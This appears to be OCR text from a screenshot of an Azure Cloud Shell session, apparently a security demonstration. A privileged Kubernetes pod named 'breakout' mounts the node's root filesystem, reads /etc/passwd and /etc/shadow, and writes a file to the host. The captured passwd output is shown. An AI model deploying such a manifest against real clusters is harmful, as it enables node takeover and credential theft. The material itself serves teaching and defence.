 Azure
Azure Cl
kubectl C
Manage
az accou
kubernet
grpc-loa
Kubectl Refe
Get a She
aks deny
11 Ways
Use pod
azure-do
azure-do
Using RB
SSH into
How to S
Get a She
Use pod
https://shell.azure.com/?tid=46b507cf-19ef-44e7-9c57-03090a2c6e24
Azure Cloud Shell
adaz1-grams@hvs-consulting.de
HVS-CONSULTING AG
Bash
lukas@Azure:~$ cat container_breakout.yaml
apiVersion: v1
kind: Pod
metadata:
    name: breakout
spec:
    containers:
    - name: breakout
      securityContext:
        privileged: true
      image: alpine
      command: ["/bin/sh"]
      args: ["-c",
                'echo -e "        /etc/passwd of underlying node";
                cat /mnt/rootnode/etc/passwd;
                echo -e "-----------\n        /etc/shadow of underlying node";
                cat /mnt/rootnode/etc/shadow;
                echo -e "-----------\n        root directory of underlying node";
                ls -la /mnt/rootnode/;
                touch /mnt/rootnode/ALL_YOUR_NODES_ARE_BELONG_TO_US;
                echo -e "-----------\n        root directory of underlying node after manipulation through this container";
                ls -la /mnt/rootnode/;
                while true;
                  do sleep 30;
                done;'
        ]
      volumeMounts:
      - name: root-volume
        mountPath: /mnt/rootnode
    volumes:
    - name: root-volume
      hostPath:
        path: /
lukas@Azure:~$ kubectl apply -f container_breakout.yaml
pod/breakout created
lukas@Azure:~$ kubectl logs breakout
        /etc/passwd of underlying node
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin